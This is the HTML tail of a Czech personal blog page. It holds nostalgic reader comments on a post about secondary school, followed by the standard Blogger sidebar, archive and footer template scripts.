href="https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html?showComment=1504712133878#c1840880202011057276">6. září 2017 v 17:35</a></span></div><p class="comment-content">Díky, já naštěstí taky :D Můj brácha by šel také, ale je na gymnáziu, takže byl toho ušetřen :D </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/1840880202011057276">Vymazat</a></span></span></div><div class="comment-replies"><div id="c1840880202011057276-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c1840880202011057276-ra" class="thread-chrome thread-expanded"><div></div><div id="c1840880202011057276-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1840880202011057276">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c1840880202011057276-ce"></div></li></div><div id="c4841427644967122385-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4841427644967122385">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c4841427644967122385-ce"></div></li><li class="comment" id="c7744926872456107876"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html?showComment=1504712020686#c7744926872456107876">6. září 2017 v 17:33</a></span></div><p class="comment-content">? :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7744926872456107876">Odpovědět</a><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/7744926872456107876">Vymazat</a></span></span></div><div class="comment-replies"><div id="c7744926872456107876-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c7744926872456107876-ra" class="thread-chrome thread-expanded"><div></div><div id="c7744926872456107876-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7744926872456107876">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c7744926872456107876-ce"></div></li><li class="comment" id="c1372735692737041894"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvBcE-9-43j4ssltXMQwdwvieSY1K6IE0sS1Creubo-qSJ6fdAFTuhOxgasjv5V_wJ6CvRH7LwhEcuXFV4iUDGqczoZ83pRFKyby1V9dvRA9mMviSvHXAciWqZsg3bFGQ/s45-c/photo.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11283206661460500137" rel="nofollow">Platan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html?showComment=1504818708816#c1372735692737041894">7. září 2017 v 23:11</a></span></div><p class="comment-content">Vtipné koľko vecí má spoločných stredná a vysoká škola :-D :-D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1372735692737041894">Odpovědět</a><span class="item-control blog-admin blog-admin pid-707517709"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/1372735692737041894">Vymazat</a></span></span></div><div class="comment-replies"><div id="c1372735692737041894-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c1372735692737041894-ra" class="thread-chrome thread-expanded"><div></div><div id="c1372735692737041894-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1372735692737041894">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c1372735692737041894-ce"></div></li><li class="comment" id="c6826934554296987774"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13528907744531364437" rel="nofollow">Rachel Roo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html?showComment=1504821321150#c6826934554296987774">7. září 2017 v 23:55</a></span></div><p class="comment-content">Tyjo jak jaaaaa bych se rada vratila na stredni &lt;3 Asi bych si vybrala jinou nez tehdy ale proste byt zas mladaaaaaa :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6826934554296987774">Odpovědět</a><span class="item-control blog-admin blog-admin pid-233315837"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/6826934554296987774">Vymazat</a></span></span></div><div class="comment-replies"><div id="c6826934554296987774-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c6826934554296987774-ra" class="thread-chrome thread-expanded"><div></div><div id="c6826934554296987774-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6826934554296987774">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c6826934554296987774-ce"></div></li><li class="comment" id="c5489762209802331487"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01808508964438238546" rel="nofollow">thestoryofgabriella</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html?showComment=1506072186910#c5489762209802331487">22. září 2017 v 11:23</a></span></div><p class="comment-content">Pamatuji si jak jsem se hrozně těšila až ze střední vypadnu. Nebavilo mě to, přišlo mi, že  máme otřesný kolektiv a milion dalších věcí bylo špatně. No a teď na to  s nostalgii vzpomínám a pamatuju si samozřejmě jen to pozitivní a občas mě napadne jak bylo fajn být puberťačka:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5489762209802331487">Odpovědět</a><span class="item-control blog-admin blog-admin pid-1731895285"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/5489762209802331487">Vymazat</a></span></span></div><div class="comment-replies"><div id="c5489762209802331487-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c5489762209802331487-ra" class="thread-chrome thread-expanded"><div></div><div id="c5489762209802331487-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5489762209802331487">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c5489762209802331487-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Okomentovat</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6189982330735023668"><a target="_self">Načíst další...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Moc děkuji za jakýkoliv komentář! &#9829;<br />Nezapomeňte mi tu zanechat odkaz na váš blog! :)</p>
<a href='https://www.blogger.com/comment/frame/5571842991734776586?po=6189982330735023668&hl=cs&saa=85391&origin=https://www.gabux.cz' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.gabux.cz/2017/09/recenze-muz-ktery-si-pletl-manzelku-s.html'><span class='pager-heading'>Novější příspěvky</span></a></div>
<div class='older'><a href='https://www.gabux.cz/2017/08/netradicni-dovolena-v-neobvykle-zemi.html'><span class='pager-heading'>Starší příspěvky</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.instagram.com/gabuxik/'>
<img alt='' height='216' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitG9Cv_aq7CpyeooUnriZaMt7JlIfJsopjlVivEllRB6c_5Rn3WmiJ95DqTEGfHs64flU-WK6zOMloP4pY2WMCsoV8zNOfvHSF8WqvDSJscsFsUL6EEcsMqLgyKH7WeFVdgNQpCsCUhN4/s1600/DSC073651.jpg' width='324'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>O mně</h2>
<div class='widget-content'>
<div class="about-box"><span style="caret-color: rgb(0, 0, 0); text-size-adjust: auto;">Jsem člověk plný kreativního myšlení a chuti tvořit. Ráda objevuji své možnosti a zkouším nové věci. Moji největší inspirací je svět kolem nás. Miluji tvořivou činnost a ráda dělám věci, které mají smysl. Nebojím se výzev a jsem týmový hráč, který se rád něco naučí od ostatních.</span></div><div><span style="caret-color: rgb(0, 0, 0); text-size-adjust: auto;"><br /></span></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Hledat</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.gabux.cz/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Vyhledávání'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Sleduj mě</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/GabuxCreativity/'><i></i>Facebook</a></li>
<li><a href='https://twitter.com/Gabuxya'><i></i>Twitter</a></li>
<li><a href='https://www.instagram.com/gabuxik/'><i></i>Instagram</a></li>
<li><a href='https://plus.google.com/u/0/116354683176648542628'><i></i>Google+</a></li>
<li><a href='https://www.goodreads.com/user/show/91519778-gabriela'><i></i>Goodreads</a></li>
<li><a href='https://cz.pinterest.com/gabusikhudeckov/'><i></i>Pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pravidelní čtenáři</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5571842991734776586?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByM0NDQ0NDRCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dcs\x26origin\x3dhttps://www.gabux.cz");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5571842991734776586?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByM0NDQ0NDRCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dcs\x26origin\x3dhttps://www.gabux.cz");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Štítky</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Co%20se%20d%C4%9Bje%20kolem%20m%C4%9B'>Co se děje kolem mě</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Recenze'>Recenze</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Projekty'>Projekty</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/knihy'>knihy</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Co%20se%20jinam%20neve%C5%A1lo'>Co se jinam nevešlo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Ostatn%C3%AD%20rady%26tipy'>Ostatní rady&amp;tipy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Tags'>Tags</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/10%20dn%C3%AD'>10 dní</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/V%C3%A1noce'>Vánoce</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Precteno'>Precteno</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Cestov%C3%A1n%C3%AD'>Cestování</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Top%2015'>Top 15</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/J%C3%A1%20%C4%8Dten%C3%A1%C5%99'>Já čtenář</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Kec%C3%A1lkov'>Kecálkov</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Recepty'>Recepty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/filmy'>filmy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Barcelona'>Barcelona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Malby'>Malby</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Pro%20leh%C4%8D%C3%AD%20%C5%BEivot'>Pro lehčí život</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/%C5%A0pan%C4%9Blsko'>Španělsko</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Na%20kor%C3%A1lky'>Na korálky</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Nej%C4%8Dast%C4%9Bj%C5%A1%C3%AD%20ot%C3%A1zky'>Nejčastější otázky</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Vysok%C3%A1%20%C5%A1kola'>Vysoká škola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gabux.cz/search/label/zbytek'>zbytek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Blogerfest'>Blogerfest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Francie'>Francie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Instagram'>Instagram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/It%C3%A1lie'>Itálie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/My%C5%A1lenky'>Myšlenky</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/N%C3%A1ramek'>Náramek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Piercingy'>Piercingy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/SWAP'>SWAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Spartan'>Spartan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Tetov%C3%A1n%C3%AD'>Tetování</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/T%C3%A9ma%20t%C3%BDdne%20%28PNBR%29'>Téma týdne (PNBR)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Vlasy'>Vlasy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/V%C3%BDlety'>Výlety</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/Zima'>Zima</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/ebay'>ebay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/s%C3%A9rie'>série</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/wishlist'>wishlist</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/%C5%A0kola'>Škola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gabux.cz/search/label/%C5%A0v%C3%BDcarsko'>Švýcarsko</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Poslední příspěvky</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gabux.cz/2025/08/'>srpna 2025 (1)</option>
<option value='https://www.gabux.cz/2025/05/'>května 2025 (1)</option>
<option value='https://www.gabux.cz/2022/02/'>února 2022 (1)</option>
<option value='https://www.gabux.cz/2021/07/'>července 2021 (2)</option>
<option value='https://www.gabux.cz/2021/05/'>května 2021 (1)</option>
<option value='https://www.gabux.cz/2021/04/'>dubna 2021 (1)</option>
<option value='https://www.gabux.cz/2021/03/'>března 2021 (1)</option>
<option value='https://www.gabux.cz/2021/02/'>února 2021 (1)</option>
<option value='https://www.gabux.cz/2021/01/'>ledna 2021 (1)</option>
<option value='https://www.gabux.cz/2020/10/'>října 2020 (1)</option>
<option value='https://www.gabux.cz/2020/08/'>srpna 2020 (1)</option>
<option value='https://www.gabux.cz/2020/07/'>července 2020 (1)</option>
<option value='https://www.gabux.cz/2020/06/'>června 2020 (1)</option>
<option value='https://www.gabux.cz/2020/03/'>března 2020 (1)</option>
<option value='https://www.gabux.cz/2020/02/'>února 2020 (1)</option>
<option value='https://www.gabux.cz/2019/10/'>října 2019 (1)</option>
<option value='https://www.gabux.cz/2019/09/'>září 2019 (1)</option>
<option value='https://www.gabux.cz/2019/08/'>srpna 2019 (2)</option>
<option value='https://www.gabux.cz/2019/07/'>července 2019 (2)</option>
<option value='https://www.gabux.cz/2019/06/'>června 2019 (2)</option>
<option value='https://www.gabux.cz/2019/05/'>května 2019 (1)</option>
<option value='https://www.gabux.cz/2019/03/'>března 2019 (1)</option>
<option value='https://www.gabux.cz/2019/02/'>února 2019 (2)</option>
<option value='https://www.gabux.cz/2019/01/'>ledna 2019 (3)</option>
<option value='https://www.gabux.cz/2018/11/'>listopadu 2018 (1)</option>
<option value='https://www.gabux.cz/2018/10/'>října 2018 (2)</option>
<option value='https://www.gabux.cz/2018/09/'>září 2018 (3)</option>
<option value='https://www.gabux.cz/2018/08/'>srpna 2018 (3)</option>
<option value='https://www.gabux.cz/2018/07/'>července 2018 (3)</option>
<option value='https://www.gabux.cz/2018/06/'>června 2018 (4)</option>
<option value='https://www.gabux.cz/2018/05/'>května 2018 (2)</option>
<option value='https://www.gabux.cz/2018/03/'>března 2018 (2)</option>
<option value='https://www.gabux.cz/2018/02/'>února 2018 (1)</option>
<option value='https://www.gabux.cz/2018/01/'>ledna 2018 (2)</option>
<option value='https://www.gabux.cz/2017/10/'>října 2017 (1)</option>
<option value='https://www.gabux.cz/2017/09/'>září 2017 (2)</option>
<option value='https://www.gabux.cz/2017/08/'>srpna 2017 (3)</option>
<option value='https://www.gabux.cz/2017/07/'>července 2017 (2)</option>
<option value='https://www.gabux.cz/2017/06/'>června 2017 (2)</option>
<option value='https://www.gabux.cz/2017/05/'>května 2017 (1)</option>
<option value='https://www.gabux.cz/2017/04/'>dubna 2017 (2)</option>
<option value='https://www.gabux.cz/2017/03/'>března 2017 (1)</option>
<option value='https://www.gabux.cz/2017/02/'>února 2017 (2)</option>
<option value='https://www.gabux.cz/2017/01/'>ledna 2017 (4)</option>
<option value='https://www.gabux.cz/2016/12/'>prosince 2016 (3)</option>
<option value='https://www.gabux.cz/2016/11/'>listopadu 2016 (1)</option>
<option value='https://www.gabux.cz/2016/10/'>října 2016 (2)</option>
<option value='https://www.gabux.cz/2016/09/'>září 2016 (2)</option>
<option value='https://www.gabux.cz/2016/08/'>srpna 2016 (5)</option>
<option value='https://www.gabux.cz/2016/07/'>července 2016 (3)</option>
<option value='https://www.gabux.cz/2016/06/'>června 2016 (1)</option>
<option value='https://www.gabux.cz/2016/05/'>května 2016 (1)</option>
<option value='https://www.gabux.cz/2016/04/'>dubna 2016 (3)</option>
<option value='https://www.gabux.cz/2016/03/'>března 2016 (1)</option>
<option value='https://www.gabux.cz/2016/02/'>února 2016 (2)</option>
<option value='https://www.gabux.cz/2015/12/'>prosince 2015 (1)</option>
<option value='https://www.gabux.cz/2015/11/'>listopadu 2015 (1)</option>
<option value='https://www.gabux.cz/2015/10/'>října 2015 (2)</option>
<option value='https://www.gabux.cz/2015/09/'>září 2015 (6)</option>
<option value='https://www.gabux.cz/2015/08/'>srpna 2015 (5)</option>
<option value='https://www.gabux.cz/2015/02/'>února 2015 (1)</option>
<option value='https://www.gabux.cz/2015/01/'>ledna 2015 (2)</option>
<option value='https://www.gabux.cz/2014/12/'>prosince 2014 (2)</option>
<option value='https://www.gabux.cz/2014/11/'>listopadu 2014 (2)</option>
<option value='https://www.gabux.cz/2014/10/'>října 2014 (6)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Počet zobrazení stránky</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='footerz'>
<div class='section' id='footer-social'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='https://www.facebook.com/GabuxCreativity/' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='https://twitter.com/Gabuxya' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='https://www.instagram.com/gabuxik/' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>			
 <a href='https://www.goodreads.com/user/show/91519778-gabriela' target='_blank'>
 <i class='fa fa-book'></i>
 <span>Goodreads</span>
 </a>
</div>
</div></div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML77'>
<div class='widget-content'>
<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-c6ab7afc-11e3-4932-9e15-259dee7d85d8"></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWLg77Xpyr9WtNhStIchLi37Ym_S4ElkBR6UXpPtJjRRpsxlX9b9k3QJTPUgnF2M-1fDPd1xhVQMEwehMeeoOit_Vji8bK0YXs72wD6xCpq2WDa4ExFeuJKd5rmOvrzMKi6kp9b-0dgor0/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


